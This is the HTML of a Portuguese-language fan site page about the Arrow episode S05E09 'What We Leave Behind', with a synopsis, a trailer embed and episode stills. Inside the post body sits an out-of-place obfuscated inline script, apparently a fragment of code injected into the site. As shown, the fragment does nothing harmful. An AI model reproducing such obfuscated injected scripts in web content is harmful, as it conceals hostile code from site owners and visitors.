<link rel="apple-touch-icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
<meta name="msapplication-TileImage" content="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
</head>
	
<body class="wp-singular single postid-490 wp-theme-asap asap-box-design">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://crisenasinfinitasseries.com.br/" class="custom-logo-link" rel="home"><img width="1018" height="324" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png" class="custom-logo" alt="crise nas infinitas séries logo yoast" decoding="async" fetchpriority="high" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png 1018w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-300x95.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-768x244.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-850x271.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-380x121.png 380w" sizes="(max-width: 1018px) 100vw, 1018px" /></a></div>

		

			
			
						
			
		
		

<div>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
				
				
	</nav> 
	
</div>					
	</div>
	
</header>


	
    <div class="asap-hero">
        <picture>
            <img width="800" height="533" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind.jpg" class="attachment-full size-full wp-post-image" alt="Arrow S05E09 - What We Leave Behind" decoding="async" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-780x520.jpg 780w" sizes="(max-width: 800px) 100vw, 800px" />        </picture>
        <div class="asap-hero-content">
            <h1>Arrow S05E09 What We Leave Behind</h1>
                                </div>
    </div>
    	

<main class="content-single">
	
			
			
		
					
	<article class="article-full">
				
			
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://crisenasinfinitasseries.com.br/category/episodios" itemprop="item"><span itemprop="name">Episódios</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Arrow S05E09 What We Leave Behind</span><meta itemprop="position" content="3" /></li></ul></div>
		
		
	
	<div class="asap-content-box">
			
			
		

	
	<div class="the-content">
	
	<p>Infelizmente o crossover se foi, mas nosso arqueiro está de volta para o Mid Season da temporada</p>
<h2>Sinopse: Arrow S05E09 What We Leave Behind</h2>
<p>PROMETHEUS FAZ UM MOVIMENTO LETAL CONTRA OLIVER E SUA EQUIPE - Depois de Prometheus atacar Curtis (Echo Kellum), Oliver (Stephen Amell) percebe que Prometheus sabe todas as identidades secretas do Team Arrow e está planejando ir até eles um por um. Felicity (Emily Bett Rickards) e o Detetive Malone (ator convidado Tyler Ritter) descobrem uma pista que linka Prometheus ao passado de Oliver. O episódio foi dirigido por Antonio Negret e escrito por Wendy Mericle e Beth Schwartz. O episódio <strong>"What We Leave Behind"</strong> vai ao ar no dia 07 de dezembro de 2016 e é o Mid Season da quinta temporada de <strong>Arrow</strong></p>
<h2>Trailer: Arrow S05E09 What We Leave Behind</h2>
<p><iframe loading="lazy" width="853" height="480" src="https://www.youtube.com/embed/oOo5bFRO1Jg" frameborder="0" allowfullscreen></iframe></p>
<h2>Fotos: Arrow S05E09 What We Leave Behind</h2>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind.jpg" alt="Arrow S05E09 - What We Leave Behind" width="800" height="533" class="aligncenter size-full wp-image-545" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind2.jpg" alt="What We Leave Behind" width="800" height="533" class="aligncenter size-full wp-image-546" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind2.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind2-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind2-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind2-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind2-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind3.jpg" alt="Arrow S05E09" width="800" height="533" class="aligncenter size-full wp-image-547" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind3.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind3-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind3-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind3-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind3-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /><br />
<span id="more-490"></span></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind4.jpg" alt="Arrow S05E09" width="800" height="533" class="aligncenter size-full wp-image-548" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind4.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind4-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind4-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind4-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind4-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind5.jpg" alt="Arrow S05E09 - What We Leave Behind" width="800" height="533" class="aligncenter size-full wp-image-549" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind5.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind5-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind5-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind5-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind5-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind6.jpg" alt="Arrow S05E09" width="800" height="533" class="aligncenter size-full wp-image-550" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind6.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind6-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind6-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind6-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind6-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind7.jpg" alt="Arrow" width="800" height="533" class="aligncenter size-full wp-image-551" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind7.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind7-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind7-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind7-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind7-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind8.jpg" alt="Arrow em ação" width="800" height="533" class="aligncenter size-full wp-image-552" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind8.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind8-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind8-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind8-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind8-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind9.jpg" alt="Arrow" width="800" height="533" class="aligncenter size-full wp-image-553" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind9.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind9-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind9-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind9-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind9-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind10.jpg" alt="Arrow S05E09 - What We Leave Behind" width="533" height="800" class="aligncenter size-full wp-image-554" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind10.jpg 533w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind10-200x300.jpg 200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind10-380x570.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind10-346x520.jpg 346w" sizes="auto, (max-width: 533px) 100vw, 533px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind11.jpg" alt="What We Leave Behind" width="800" height="533" class="aligncenter size-full wp-image-555" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind11.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind11-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind11-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind11-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind11-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind12.jpg" alt="Arrow S05E09 - Mid Season" width="533" height="800" class="aligncenter size-full wp-image-556" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind12.jpg 533w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind12-200x300.jpg 200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind12-380x570.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind12-346x520.jpg 346w" sizes="auto, (max-width: 533px) 100vw, 533px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind13.jpg" alt="Arrow S05E09" width="533" height="800" class="aligncenter size-full wp-image-557" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind13.jpg 533w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind13-200x300.jpg 200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind13-380x570.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind13-346x520.jpg 346w" sizes="auto, (max-width: 533px) 100vw, 533px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind14.jpg" alt="Arrow" width="800" height="533" class="aligncenter size-full wp-image-558" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind14.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind14-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind14-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind14-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind14-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind15.jpg" alt="Arrow S05E09 - Mid Season" width="800" height="533" class="aligncenter size-full wp-image-559" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind15.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind15-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind15-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind15-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind15-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind16.jpg" alt="Mid Season" width="800" height="533" class="aligncenter size-full wp-image-560" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind16.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind16-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind16-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind16-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind16-780x520.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind17.jpg" alt="What We Leave Behind" width="533" height="800" class="aligncenter size-full wp-image-561" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind17.jpg 533w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind17-200x300.jpg 200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind17-380x570.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind17-346x520.jpg 346w" sizes="auto, (max-width: 533px) 100vw, 533px" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<p>Se quiser ver mais assuntos relacionados com <strong>Arrow S05E09 What We Leave Behind</strong> visite a categoria <a href="https://crisenasinfinitasseries.com.br/category/arrow"><strong>Arrow</strong></a>.</p>				
	
	</div>

	
	</div>
			
	
	
    <div class="related-posts">
        
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/stephen-amell-nao-deve-mais-aparecer-no-arrowverse" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/05/stephen-amell-nao-deve-mais-aparecer-no-arrowverse.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Stephen Amell não deve mais aparecer no arrowverse</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-novas-imagens-do-ultimo-episodio-da-serie-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-s08e10-fadeout.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Novas imagens do último episódio da série S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Finalmente vamos saber se John Diggle é o Lanterna Verde</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout8.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Promo do último episódio de arrow S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>    </div>

			
	</article>
	
		
		
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a></li><li ><a href="https://crisenasinfinitasseries.com.br/category/episodios" itemprop="item"><span itemprop="name">Episódios</span></a></li><li ><span itemprop="name">Arrow S05E09 What We Leave Behind</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  </body>
</html>